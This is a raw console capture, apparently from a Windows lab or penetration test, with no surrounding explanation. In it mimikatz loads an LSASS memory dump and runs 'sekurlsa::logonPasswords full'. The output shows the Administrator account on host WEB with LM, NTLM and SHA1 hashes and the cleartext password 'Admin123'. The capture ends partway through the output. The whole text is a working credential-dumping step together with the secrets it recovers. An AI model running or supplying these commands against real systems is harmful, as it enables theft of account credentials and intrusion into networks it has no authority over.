 C:\Users\Administrator.WEB>cd C:\mimikatz_trunk\x64
C:\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full"
  .#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 4468182 (00000000:00442dd6)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : WEB
Logon Server      : WEB
Logon Time        : 2020/12/2 16:31:44
SID               : S-1-5-21-3767205380-3469466069-2137393323-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WEB
         * LM       : ac804745ee68ebea1aa818381e4e281b
         * NTLM     : e45a314c664d40a227f9540121d1a29d
         * SHA1     : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
        tspkg :
         * Username : Administrator
         * Domain   : WEB
         * Password : Admin123
        wdigest :
         * Username : Administrator
         * Domain   : WEB
         * Password : Admin123
        kerberos :
         * Username : Administrator
         * Domain   : WEB
         * Password : Admin123
        ssp :